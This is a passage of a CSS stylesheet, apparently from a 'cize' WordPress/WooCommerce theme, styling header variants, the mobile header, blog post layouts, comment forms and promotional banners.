.header.style-05 .header-center {
	padding-left: 120px;
}
.header.style-05 .header-left {
	width: 40%;
}
.header.style-05 .header-control-right {
	width: 40%;
}
.header.style-05 .header-left ~ .header-center {
	text-align: center;
	padding-left: 0 !important;
}
.header.style-05 .horizon-menu {
	text-align: center;
}
.header.style-05 .header-wrap::before {
	display: none;
}
.header.style-05 .header-table::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	border-bottom: 1px solid;
	border-color: rgba(0, 0, 0, 0.2);
}
.header.style-05.header-color-light .header-table::before {
	border-color: rgba(255, 255, 255, 0.2);
}
.header.style-06 .header-table .header-control-wrap .header-search-box .search-icon,
.header.style-06 .header-table .header-control-wrap .header-search-box .search-icon:hover {
	background-color: transparent !important;
}
.header.style-06 .header-table .header-control-wrap .header-search-box .search-icon {
	width: auto;
}
.header.style-06.header-color-dark .header-table .header-control-wrap .header-search-box .search-icon {
	color: #232529;
}
.header.style-06.header-color-light .header-table .header-control-wrap .header-search-box .search-icon {
	color: #fff;
}
.header.style-06 .header-table .header-control-wrap .header-search-box .search-icon:hover {
	color: #f43c3c !important;
}
.header.style-06 .header-table .header-control-wrap .cize-minicart {
	margin-right: 23px;
}
.header.style-06 .logo {
	display: inline-block;
}
.header.style-06 .horizon-menu {
	display: inline-block;
	padding-left: 40px;
}
.header.style-06 .header-table {
	position: static;
}
.header.style-06 .header-table .header-control-wrap .block-account {
	margin-left: 18px;
}
.header.style-06 .header-table .header-control-wrap .search-block .search-form .search-fields .search-submit {
	transform: translate(-100%, -50%);
	padding: 0;
	text-align: right;
}
.header.style-06 .header-action-res {
	padding-left: 0;
	padding-right: 0;
}
.header.style-06 .header-action-res > div.logo {
	padding-left: 0;
}
@media (max-width: 1366px) {
	.header.style-02 .header-left,
	.header.style-02 .header-control-right {
		width: 382px;
	}
	.header.style-04 .header-left {
		padding-left: 22px;
	}
	.header.style-04 .main-header-content {
		padding: 60px 0 0 60px;
		top: 56px;
	}
	.admin-bar .header.style-04 .main-header-content {
		top: 88px
	}
	.header.style-01 .header-table {
		padding-left: 83px;
	}
	.header-table .header-control-wrap .header-search-box .search-icon {
		width: 100px;
		height: 56px;
		line-height: 56px;
	}
	.horizon-menu .main-menu > .menu-item > a {
		line-height: 52px;
	}
	.header.style-05 .header-left,
	.header.style-05 .header-right {
		padding-left: 20px;
	}
	.header-table .header-control-wrap .search-block .search-form .search-fields .search-field {
		height: 56px;
		line-height: 56px;
	}
	.header-table .header-control-wrap .cize-minicart,
	.header-table .header-control-wrap .block-account {
		margin-left: 10px;
	}
	header .wcml_currency_switcher {
		margin: 0 5px;
	}
	.cize-dealproduct.style-01 .product-info .price {
		margin-bottom: 10px;
	}
	.cize-dealproduct.style-01 .deals-in-wrap .cize-countdown .box {
		margin-right: 0 !important;
	}
}
@media (max-width: 1280px) {
	.header.style-01 .header-table {
		padding-left: 65px;
	}
	.header.style-02 .header-left {
		padding-left: 65px;
	}
	.header.style-03 .header-left {
		padding-left: 17px;
	}
}
@media (max-width: 1199px) {
	.header.style-01 .header-table {
		padding-left: 15px;
	}
}
/* ==========================================================================
3.0 HEADER MOBILE
========================================================================== */
.header-action-res {
	display: none;
}
.header-action-res > div {
	padding: 5px 25px;
	line-height: 40px;
	display: table-cell;
	width: 33.3333333%;
}
.mobile-navigation {
	display: inline-block;
	position: relative;
	font-size: 16px;
	line-height: 30px;
}
.mobile-navigation .menu-btn-icon {
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	line-height: 0;
	position: relative;
	width: 30px;
	transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	cursor: pointer;
}
.mobile-navigation .menu-btn-icon span {
	vertical-align: middle;
	border-bottom: 2px solid;
	display: inline-block;
	height: 2px;
	width: 24px;
	background-color: #000;
	transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	margin-bottom: 3px;
	margin-top: 3px;
}
.header-action-res .meta-woo {
	text-align: right;
	padding-right: 0;
}
.header-action-res .search-block {
	display: inline-block;
	margin-left: 10px;
}
.header-action-res .search-block .search-icon {
	display: inline-block;
	font-size: 21px;
	position: relative;
	top: 1px;
	line-height: 46px;
	color: #000000;
}
.header-action-res .search-form {
	display: none;
	position: absolute;
	left: 5px;
	z-index: 10;
	right: 5px;
	background: #fff;
	transition: 0.5s;
	top: 0;
	margin-left: 10px;
	margin-right: 0;
}
.blog-heading {
	text-align: center;
	font-family: sofia_promedium, sans-serif;
	padding-bottom: 11px;
	position: relative;
	margin-top: 0;
	margin-bottom: 55px;
	font-size: 30px;
}
.blog-heading::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 40px;
	border-bottom: 2px solid;
	transform: translateX(-50%);
}
.cize-slider > .title {
	margin: 0 0 55px 0;
	font-size: 16px;
	font-family: sofia_prosemibold, sans-serif;
	text-align: center;
	padding-bottom: 18px;
	position: relative;
	letter-spacing: 0.2em;
}
.cize-slider > .title::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	width: 41px;
	border-bottom: 2px solid;
}
@media (max-width: 1024px) {
	header .header-main-inner {
		display: none;
	}
	.header-action-res {
		z-index: 99;
		width: 100%;
		display: table !important;
		position: relative;
		padding: 0 15px;
	}
	.header-pos-relative:not(.style-03) .header-action-res {
		padding-top: 10px;
	}
	.header-color-light .header-action-res {
		background-color: #000000;
	}
	.header-action-res .logo {
		position: relative;
		top: -4px;
	}
	.header-action-res .acction-right ~ .logo {
		text-align: center;
	}
	.header-action-res .acction-right {
		padding-right: 15px;
		padding-left: 0;
	}
	.header-action-res .cize-minicart {
		display: inline-block;
	}
	.header-color-light .header-action-res .mobile-navigation {
		color: #ffffff;
	}
	.header-color-light .header-action-res .search-block .search-icon {
		color: #ffffff;
	}
	.header-color-light .header-action-res .block-account a {
		color: #ffffff;
	}
	.header-color-light .cize-minicart .mini-cart-icon {
		color: #ffffff;
	}
	.header-action-res .search-block.open .search-form {
		display: block;
		position: absolute;
		z-index: 10;
		right: 5px;
		background: #fff;
		top: calc(100% + 5px);
		left: 5px;
		padding: 12px;
		border-radius: 3px;
	}
	.header-action-res .search-field {
		width: 100%;
		border-radius: 30px;
		line-height: 46px;
		border: none;
		height: 46px;
		color: #868686;
		padding: 0 20px 0 50px;
		background: #e2e2e2;
	}
	.header-action-res .search-input {
		position: relative;
	}
	.header-action-res .reset-instant-search-wrap {
		position: absolute;
		top: 2px;
		right: 20px;
	}
	.header-action-res button.search-submit {
		width: 50px;
		position: absolute;
		top: 0;
		font-size: 18px;
		font-weight: 600;
		height: 46px;
		line-height: 40px;
		text-align: center;
		left: 0;
		color: #000;
		padding: 0;
		background: transparent;
	}
	.header-action-res .search-close {
		display: none;
	}
}
@media (max-width: 991px) {
	.owl-dots {
		margin-top: 25px;
	}
}
@media (max-width: 767px) {
	.cize-categories.style-02 .category-title,
	.blog-heading,
	.cize-slider > .title {
		margin-bottom: 25px;
		font-size: 20px;
		letter-spacing: 0;
	}
}
@media (max-width: 767px) {
	.header-action-res > div {
		padding: 5px;
	}
	.header-action-res .cize-minicart .mini-cart-icon .minicart-number {
		font-size: 12px;
		width: 16px;
		height: 16px;
		line-height: 14px;
		right: -13px;
	}
}
/* ==========================================================================
5.0 BLOG THEME
========================================================================== */
/* ==========================================================================
5.1 POST ITEM
========================================================================== */
.post-thumb img {
	position: relative;
	z-index: 1;
	border-radius: 3px;
}
.post-title {
	margin-top: 0;
}
.post-title a:not(:hover) {
	color: inherit;
}
.post-item .post-meta > div {
	display: inline-block;
	position: relative;
	color: #2c3039;
}
.post-item .date::before {
	content: '\f109';
	font-family: 'Flaticon', sans-serif;
	color: #000000;
	font-size: 22px;
	padding-right: 6px;
	vertical-align: top;
	margin-left: 1px;
}
.post-item .date {
	text-transform: uppercase;
	letter-spacing: 0.1em;
}
.post-item .post-comment::before {
	content: '\f10a';
	font-family: 'Flaticon', sans-serif;
	color: #000000;
	font-size: 21px;
	padding-right: 6px;
	vertical-align: middle;
}
.post-item .post-meta > div:not(:last-child) {
	padding-right: 17px;
	margin-right: 14px;
}
.post-item .post-comment {
	float: right;
}
.post-item .post-author,
.post-item .date,
.post-item .categories,
.post-item .post-comment-icon {
	text-transform: uppercase;
}
.post-item .post-comment a:not(:hover),
.post-item .date a:not(:hover) {
	color: inherit;
}
.post-item .post-comment-icon {
	float: right;
	color: #000;
}
.post-item .tags {
	display: inline-block;
	width: 100%;
	margin-top: 35px;
	font-size: 0;
}
.post-item .tags a {
	display: inline-block;
	margin: 0 8px 8px 0;
	padding: 0 33px;
	font-size: 16px;
	height: 40px;
	line-height: 36px;
	color: #909297;
	font-weight: 500;
	border: 1px solid #e4e6ec;
	border-radius: 40px;
}
.post-item .tags a:hover {
	background-color: #f33c3c;
	color: #ffffff;
	border-color: #f33c3c;
}
.page-main-content::before,
.page-main-content::after,
.post-content::before,
.post-content::after {
	content: '';
	display: table;
}
.page-main-content::after,
.post-content::after {
	clear: both;
}
.post-content .wp-block-cover:last-child,
.post-content p:last-child {
	margin-bottom: 0 !important;
}
.post-content > p:last-child {
	display: inline-block;
	width: 100%;
}
/*.post-single*/
.single-post-info .post-title {
	font-size: 34px;
	margin: -5px 0 13px 0;
}
.post-single .post-thumb {
	margin-bottom: 27px;
}
.single-post-info {
	padding-bottom: 23px;
	border-bottom: 1px solid #e4e6ec;
	margin-bottom: 23px;
}
.single-post-info .post-meta {
	margin-bottom: 20px;
	font-size: 14px;
}
.single-post-info .date {
	margin-bottom: 0;
	margin-top: -8px;
	letter-spacing: 0.1em;
}
.single-post-info .categories {
	font-size: 14px;
	letter-spacing: 0.2em;
}
.single-post-info .categories a {
	color: #909297;
}
.single-post-info .categories a:hover {
	color: #f33c3c;
}
.post-single .post-content p {
	margin-bottom: 22px;
}
.post-single blockquote {
	padding: 25px 0 25px 30px;
	margin: 30px 0;
}
.post-single .cize-share-socials {
	text-align: center;
	padding-bottom: 20px;
	padding-top: 20px;
	margin-top: 22px;
	border-top: 1px solid #e4e6ec;
	border-bottom: 1px solid #e4e6ec;
	display: inline-block;
	width: 100%;
}
.post-footer {
	display: inline-block;
	width: 100%;
	margin-top: 35px;
	padding-bottom: 14px;
}
.social-heading {
	display: none;
}
.post-footer .social-heading {
	display: inline-block;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	color: #999999;
	margin: 0;
}
.cize-share-socials a {
	display: inline-block;
	font-size: 16px;
	width: 46px;
	height: 46px;
	text-align: center;
	border-radius: 50%;
	border: 2px solid;
	line-height: 42px;
	margin-right: 16px;
}
.cize-share-socials a:hover {
	background-color: #f33c3c;
	color: #ffffff;
	border-color: #f33c3c;
}
/*blog classic*/
.post-classic .post-meta {
	margin: 18px 0 10px 0;
}
.post-classic .post-title {
	margin-bottom: 14px;
	font-size: 22px;
}
.post-classic:nth-child(3n+1) .post-title {
	font-size: 30px;
}
.blog-classic .row {
	margin-left: -15px;
	margin-right: -15px;
}
.blog-classic .post-item {
	margin-bottom: 55px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
}
.blog-classic .post-item:nth-child(3n),
.blog-classic .post-item:nth-child(3n+2) {
	width: 50%;
}
.blog-classic .post-thumb img {
	border-radius: 3px;
}
@media (max-width: 991px) {
	.blog-classic .post-item:nth-child(3n),
	.blog-classic .post-item:nth-child(3n+2) {
		width: 100%;
	}
	.blog-classic .post-item {
		margin-bottom: 35px;
	}
}
@media (max-width: 767px) {
	.post-classic .post-title,
	.post-classic:nth-child(3n+1) .post-title {
		margin-bottom: 7px;
		font-size: 20px;
	}
	.post-classic .post-meta {
		margin: 9px 0 5px 0;
	}
	.blog-classic .post-item {
		margin-bottom: 25px;
	}
	.post-item .post-comment span {
		display: none;
	}
	.post-item .post-comment > a {
		position: relative;
		top: -2px;
	}
	.post-item .post-comment::before {
		font-size: 16px;
		padding-right: 2px;
	}
	.post-item .date::before {
		font-size: 16px;
		padding-right: 0;
		vertical-align: middle;
	}
}
/*blog standard*/
.blog-standard .post-item {
	margin-bottom: 55px;
	position: relative;
	border-bottom: 1px solid #dedede;
	padding-bottom: 47px;
}
.blog-standard .post-item:last-child {
	margin-bottom: 0;
}
.blog-standard .post-item .single-post-info {
	padding-bottom: 0;
	margin-bottom: 10px;
	border-bottom: none;
}
.no-sidebar .comments-area,
.no-sidebar .post-single,
.no-sidebar .blog-standard {
	max-width: 1040px;
	margin-left: auto;
	margin-right: auto;
}
.post-standard:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.post-standard .post-foot {
	padding: 14px 0 4px;
	display: inline-block;
	width: 100%;
	border-top: 1px solid #e7e7e7;
	margin-top: 20px;
}
.post-standard .post-foot .categories {
	float: left;
}
.post-standard .post-foot .post-comment {
	float: right;
}
.post-standard .post-title {
	font-size: 30px;
	margin-bottom: 10px;
	margin-top: -5px;
	color: #232529;
}
.post-standard .post-thumb {
	margin-bottom: 27px;
}
.post-standard .post-item .readmore {
	font-size: 16px;
	font-weight: 500;
	position: relative;
	display: inline-block;
	overflow: hidden;
	padding-bottom: 8px;
}
.post-item .owl-nav {
	position: absolute;
	right: 8px;
	bottom: 10px;
}
.post-item .owl-nav > div {
	width: 50px;
	height: 50px;
	line-height: 50px;
	background-color: #ffffff;
	border-radius: 3px;
	position: static;
	text-align: center;
	display: inline-block;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	margin: 0 2px !important;
	opacity: 1;
	visibility: visible;
	font-size: 26px;
}
.post-item .owl-carousel .owl-nav .owl-prev {
	margin-left: 0;
	left: 0;
}
.post-item .owl-carousel .owl-nav .owl-next {
	margin-right: 0;
	right: 0;
}
.post-item .owl-carousel:hover .owl-nav > div {
	margin: 0 2px;
}
.post-item .readmore {
	position: relative;
	padding-bottom: 6px;
	display: inline-block;
	overflow: hidden;
	margin-top: 25px;
}
.post-standard.post-item .readmore {
	margin: 25px 0 0 0;
	display: inline-block;
}
.post-item .readmore::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	border-bottom: 2px solid;
}
.post-item .readmore:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
/*blog grid*/
.blog-grid .post-item {
	margin-bottom: 55px;
}
.blog-grid .post-meta > div:not(:last-child)::after {
	display: none;
}
.blog-grid .title {
	font-size: 22px;
	font-weight: 700;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 83px;
}
.blog-grid .title span {
	display: inline-block;
	position: relative;
	padding-bottom: 20px;
}
.blog-grid .title span::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	border-bottom: 2px solid #f33c3c;
	width: 100%;
}
.blog-grid ~ .pagination {
	margin-top: -3px;
	margin-bottom: 0;
}
.post-thumb {
	position: relative;
	overflow: hidden;
}
.blog-grid .post-thumb a:first-child::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: #000;
	opacity: 0;
	visibility: visible;
	-webkit-transition: opacity 0.25s ease 0s;
	-moz-transition: opacity 0.25s ease 0s;
	-o-transition: opacity 0.25s ease 0s;
	transition: opacity 0.25s ease 0s;
	z-index: 1;
}
.blog-grid:hover .post-thumb a::before {
	opacity: 0.5;
	visibility: visible;
}
.blog-grid .post-thumb {
	border-radius: 3px;
}
.blog-grid .post-thumb img {
	width: 100%;
	-webkit-transition: transform 0.25s ease 0s;
	-moz-transition: transform 0.25s ease 0s;
	-o-transition: transform 0.25s ease 0s;
	transition: transform 0.25s ease 0s;
}
.blog-grid .post-thumb:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.blog-grid .post-content {
	background-color: #fff;
}
.blog-grid .post-title {
	font-size: 22px;
	margin-bottom: 15px;
}
.blog-grid .post-meta {
	overflow: hidden;
	padding: 15px 0 10px 0;
	font-size: 14px;
}
.blog-grid .post-author {
	float: left;
}
.blog-grid .post-comment {
	float: right;
	color: #909297;
}
.filter-button-group {
	top: -56px;
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
}
.filter-button-group .filter-list {
	text-align: center;
	display: inline-block;
	background-color: #fff;
	padding: 39px 77px;
	box-shadow: 0 3px 32px rgba(0, 0, 0, 0.08);
	border-radius: 3px;
}
.filter-button-group .filter-list .blog-filter {
	font-family: sofia_promedium, sans-serif;
	font-size: 14px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 9px;
	margin: 0 25px;
	display: inline-block;
}
.filter-button-group .filter-list .blog-filter.active {
	color: #f33c3c;
}
.filter-button-group .filter-list .blog-filter::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	border-bottom: 2px solid #f33c3c;
	width: 0;
	transition: 0.25s;
}
.filter-button-group .filter-list .blog-filter.active::before {
	width: 100%;
}
.blog-grid .post-thumb {
	margin-bottom: 27px;
}
.blog-grid .post-meta {
	border-bottom: 1px solid #e8eaed;
	margin-top: 11px;
}
.blog-grid .post-item .readmore,
.cize-blog.style-01 .post-item .readmore {
	margin-top: 16px;
}
/* ==========================================================================
5.2 BLOG COMMENT
========================================================================== */
/*.comments-area*/
.comments-area p {
	margin-bottom: 16px;
}
.comments-area p.comment-form-cookies-consent {
	margin-bottom: 25px;
	display: inline-block;
	width: 100%;
}
.comments-area {
	padding-top: 38px;
}
.comments-area .title-comment {
	font-size: 28px;
	margin-bottom: 39px;
	font-family: sofia_promedium, sans-serif;
	margin-top: 0;
}
.comments-area .comments-title {
	font-size: 22px;
	margin-top: 0;
	margin-bottom: 30px;
}
.comments-area .commentlist,
.comments-area .commentlist .children {
	list-style: none;
}
.comments-area .no-comments {
	margin-top: 20px;
}
/*.commentlist*/
.commentlist {
	list-style: none;
	padding-left: 0;
}
.woocommerce-Reviews .commentlist > p {
	display: none;
}
.comment:not(:last-child) {
	border-bottom: 1px solid #dfdfdf;
	padding-bottom: 40px;
	margin-bottom: 40px;
}
.commentlist .children {
	padding-left: 145px;
	padding-top: 40px;
	margin-top: 40px;
	border-top: 1px solid #dfdfdf;
}
.has-sidebar .commentlist .children {
	padding-left: 145px;
}
.comment_container {
	overflow: hidden;
}
.comment_container .avatar {
	float: left;
	max-width: 120px;
	margin-right: 25px;
}
.comment-text {
	overflow: hidden;
	position: relative;
	text-align: left;
}
.comment-text .meta {
	margin-bottom: 0;
}
.comment-text .woocommerce-review__dash {
	display: none;
}
.comment-text .grow {
	color: #b0b0b0;
	font-size: 14px;
	margin-bottom: 8px;
	display: inline-block;
}
.comment-text .woocommerce-review__author,
.comment-text .comment-author {
	display: block;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 0.2em;
	font-family: sofia_prosemibold, sans-serif;
	color: #232529;
	text-transform: uppercase;
	margin-top: -3px;
	margin-bottom: 0;
}
.comment-text .woocommerce-review__author {
	display: inline-block;
	line-height: 1;
}
.comment-text .woocommerce-review__published-date,
.comment-text .comment-date {
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 9px;
	padding-right: 80px;
}
.comment-text .woocommerce-review__published-date,
.comment-text .comment-date:not(:hover) {
	color: #9da7b2;
}
.comment-text .woocommerce-review__published-date {
	margin: 0;
	line-height: 1;
}
.comment-text p:last-child {
	margin-bottom: 0;
}
.comment-text .comment-edit-link,
.comment-text .comment-reply-link {
	position: absolute;
	top: 0;
	font-size: 0;
}
.comment-text .comment-edit-link:not(:hover),
.comment-text .comment-reply-link:not(:hover) {
	color: #909297;
}
.comment-text .comment-edit-link {
	right: 30px;
}
.comment-text .comment-reply-link {
	right: 0;
}
.comment-text .comment-edit-link::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f044";
	font-size: 14px;
}
.comment-text .comment-reply-link::before {
	font-family: 'FontAwesome', sans-serif;
	content: '\f112';
	font-size: 14px;
}
/*.pingback*/
.pingback {
	margin-bottom: 20px;
}
.pingback > p > a {
	padding-left: 5px;
}
.pingback .edit-link {
	display: inline-block;
}
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	padding: 0 5px;
}
/*.comment-respond*/
.commentlist ~ .comment-respond,
.commentlist .comment-respond {
	border-top: 1px solid #dfdfdf;
	padding-top: 38px;
	margin-top: 50px;
}
.comment-respond .comment-reply-title {
	font-size: 28px;
	margin-bottom: 20px;
	margin-top: 0;
	font-family: sofia_promedium, sans-serif;
}
.comment-respond span.comment-reply-title {
	display: block;
	margin-bottom: 20px;
	margin-top: 10px;
}
.comment-form-rating {
	display: inline-block;
	width: 100%;
}
.comment-form-rating label {
	margin-right: 15px;
}
.required {
	color: red;
	font-weight: normal;
}
.comment-form .row {
	margin-left: -8px;
	margin-right: -8px;
}
.comment-form .row > div {
	padding-left: 8px;
	padding-right: 8px;
}
.comment-form .comment-form-url {
	float: left;
	margin-bottom: 22px;
	width: 100%;
}
.comment-form input[type="checkbox"] {
	margin-right: 6px;
}
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-reply-content {
	float: left;
	margin-bottom: 22px;
}
.comment-form .comment-form-author,
.comment-form .comment-form-email {
	width: calc(50% - 20px);
}
.comment-form .comment-form-email {
	float: right;
}
.comment-form .comment-form-author label,
.comment-form .comment-form-email label {
	display: block;
}
.comment-form .comment-form-email,
.comment-form .comment-reply-content + .comment-reply-content {
	float: right;
}
.comment-form .comment-form-url input,
.comment-form .comment-form-author input,
.comment-form .comment-form-email input,
.comment-form .comment-reply-content input {
	width: 100%;
	height: 60px;
	padding: 4px 25px;
	border-radius: 3px;
	font-size: 16px;
}
.comment-form .comment-form-comment {
	display: inline-block;
	width: 100%;
}
.comment-form .comment-form-comment textarea {
	height: 338px;
	padding: 15px 25px;
	border-radius: 3px;
}
.comment-form .form-submit {
	display: table;
	position: relative;
	margin-bottom: 19px;
}
.comment-form .form-submit #submit {
	vertical-align: middle;
	height: 50px;
	line-height: 50px;
	min-width: 180px;
	font-size: 14px;
	letter-spacing: 2px;
	color: #ffffff;
	background-color: #232529;
	text-transform: uppercase;
	padding: 0 15px;
	text-align: center;
	display: inline-block;
	font-family: sofia_prosemibold, sans-serif;
	margin-top: 24px;
}
.comment-form .form-submit #submit:hover {
	background-color: #f33c3c;
}
.woocommerce-Reviews-title {
	display: none;
}
@media (max-width: 1366px) {
	.post-item .readmore {
		margin-top: 10px;
	}
	.post-classic .post-excerpt-content {
		margin-bottom: 10px;
	}
	.blog-standard .post-item {
		margin-bottom: 35px;
	}
}
@media (max-width: 1199px) {
	.post-footer .cize-share-socials ~ .categories {
		float: none;
		width: 100%;
	}
	.post-single .post-thumb,
	.post-standard .post-thumb {
		margin-bottom: 30px;
	}
	.post-standard .post-title,
	.post-single .post-title {
		font-size: 27px;
	}
	.comment-respond .comment-reply-title,
	.comments-area .title-comment {
		font-size: 22px;
	}
	.single-post-info {
		padding-bottom: 15px;
		border-bottom: 1px solid #e4e6ec;
		margin-bottom: 18px;
	}
	.blog-standard .post-item,
	.blog-grid .post-item {
		margin-bottom: 30px;
	}
	.single-post-info .categories {
		font-size: 12px;
	}
	.post-standard .owl-nav > div {
		width: 40px;
		height: 40px;
		line-height: 42px;
		font-size: 20px;
	}
	.post-standard.post-item .readmore {
		margin-top: 15px;
	}
	.filter-button-group {
		position: static;
	}
	.filter-button-group .filter-list {
		padding: 0 40px 30px 40px;
		box-shadow: none;
	}
}
@media (max-width: 991px) {
	.post-standard .post-thumb .quote {
		padding: 30px 20px 20px 20px;
		font-size: 18px;
		line-height: 28px;
	}
}
@media (max-width: 767px) {
	.post-single .post-title {
		margin-bottom: 5px;
	}
	.filter-button-group {
		position: static;
	}
	.filter-button-group .filter-list {
		padding: 0 0 20px 0;
		box-shadow: none;
	}
	.filter-button-group .filter-list .blog-filter {
		margin: 5px 10px;
		display: inline-block;
	}
	.post-standard .post-title {
		font-size: 22px;
	}
	.blog-grid .post-meta {
		padding: 10px 0 10px 0;
	}
	.blog-grid .post-title {
		font-size: 20px;
		margin-bottom: 10px;
	}
	.blog-grid .post-info {
		margin-bottom: 0;
	}
	blockquote, q {
		padding: 15px 0 15px 19px;
		margin: 14px 0;
		font-size: 14px;
	}
}
@media (max-width: 1199px) {
	.has-sidebar .commentlist .children,
	.commentlist .children {
		padding-left: 50px;
	}
	.comment-form .form-submit {
		margin-top: 0;
	}
}
@media (max-width: 991px) {
	#review_form .comment-form .comment-form-author,
	#review_form .comment-form .comment-form-email,
	.comment-form .comment-form-author,
	.comment-form .comment-form-email,
	.comment-form .comment-reply-content {
		width: 100% !important;
		float: none !important;
	}
	.has-sidebar .commentlist .children,
	.commentlist .children {
		padding-left: 30px;
	}
}
@media (max-width: 767px) {
	.commentlist .avatar,
	.comment_container .avatar {
		float: none !important;
		max-width: 90px;
		margin-bottom: 15px;
	}
	.comment-form .form-submit #submit {
		margin-top: 20px;
	}
	.comments-area .title-comment {
		margin-bottom: 20px;
	}
	.comment-form .comment-form-comment textarea {
		height: 200px;
	}
	.comment-text .flex {
		margin-bottom: 5px;
	}
	.comment-text .comment-edit-link, .comment-text .comment-reply-link {
		position: static;
		font-size: 14px;
	}
	.comment-text .comment-edit-link ~ .comment-reply-link {
		margin-left: 20px;
	}
	.comment-text .comment-edit-link::before, .comment-text .comment-reply-link::before {
		margin-right: 6px;
	}
	.comment-text .comment-edit-link:not(:hover), .comment-text .comment-reply-link:not(:hover) {
		color: #333;
	}
	.comment-text .grow {
		margin-bottom: 0;
	}
}
/*===============================================================
9.1 CIZE BANNER
===============================================================*/
.cize-banner {
	position: relative;
}
.cize-banner .banner-inner {
	position: relative;
}
.cize-banner .banner-info {
	position: absolute;
}
.cize-banner .banner-thumb img {
	min-height: 210px;
	width: 100%;
	object-fit: cover;
	-webkit-transition: transform 0.25s ease 0s;
	-moz-transition: transform 0.25s ease 0s;
	-o-transition: transform 0.25s ease 0s;
	transition: transform 0.25s ease 0s;
}
.cize-banner .banner-inner .banner-thumb {
	overflow: hidden;
}
.cize-banner .banner-inner:hover .banner-thumb img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.cize-banner .title {
	margin-top: 0;
}
/*.cize-banner.style-01*/
.cize-banner.style-01 .banner-info {
	padding: 0 15px;
	left: 117px !important;
}
.cize-banner.style-01 .banner-info,
.cize-banner.style-02 .banner-info,
.cize-banner.style-03 .banner-info,
.cize-banner.style-04 .banner-info {
	left: 30px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.cize-banner .bigtitle {
	margin: 0;
}
.cize-banner .button {
	display: inline-block;
	font-size: 12px;
	font-family: sofia_promedium, sans-serif;
	letter-spacing: 0.2em;
	text-align: center;
	text-transform: uppercase;
	position: relative;
	overflow: hidden;
}
.cize-banner .button::after {
	content: '\f105';
	font-family: "FontAwesome", sans-serif;
	font-size: 16px;
	padding-left: 5px;
}
.cize-banner .button::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.cize-banner .button:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
.cize-banner.style-01 .bigtitle,
.cize-banner.style-03 .bigtitle {
	max-width: 300px;
	font-size: 34px;
	margin: 0 0 18px 0;
	position: relative;
	font-family: sofia_prolight, sans-serif;
	margin-left: -1px;
}
.cize-banner.style-01 .bigtitle:after,
.cize-banner.style-03 .bigtitle::after {
	content: '';
	width: 50px;
	border-bottom: 1px solid #000000;
	display: block;
	padding-top: 17px;
}
.cize-banner.style-03 .bigtitle::after {
	border-color: #ffffff;
}
.cize-banner.style-01 .desc {
	font-size: 22px;
	margin-bottom: 26px;
}
.cize-banner.style-01 .button {
	min-width: 143px;
	height: 42px;
	background-color: #232529;
	border-radius: 42px;
	line-height: 40px;
	color: #ffffff;
}
.cize-banner.style-02 .banner-inner .banner-thumb {
	border-radius: 0;
}
.cize-banner.style-02 .banner-info {
	left: 0;
	right: 0;
}
.cize-banner.style-02 .bigtitle {
	font-size: 60px;
	margin-bottom: 14px;
	color: #ffffff;
	font-family: sofia_prolight, sans-serif;
}
.cize-banner.style-02 .desc {
	font-size: 40px;
	font-family: sofia_prolight, sans-serif;
	margin-bottom: 45px;
	color: #ffffff;
}
.cize-banner.style-02 .button {
	min-width: 167px;
	height: 48px;
	background-color: #ffffff;
	border-radius: 42px;
	line-height: 46px;
}
.cize-banner.style-02 .button:hover {
	background-color: #000000;
	color: #ffffff;
}
.cize-banner.style-03 .banner-info {
	left: 37px;
}
.cize-banner.style-03 .bigtitle {
	color: #ffffff;
}
.cize-banner.style-03 .desc {
	font-size: 22px;
	color: #ffffff;
	font-family: sofia_prolight, sans-serif;
	margin-bottom: 38px;
}
.cize-banner.style-03 .button {
	min-width: 137px;
	height: 39px;
	background-color: #000000;
	color: #ffffff;
	border-radius: 39px;
	line-height: 36px;
}
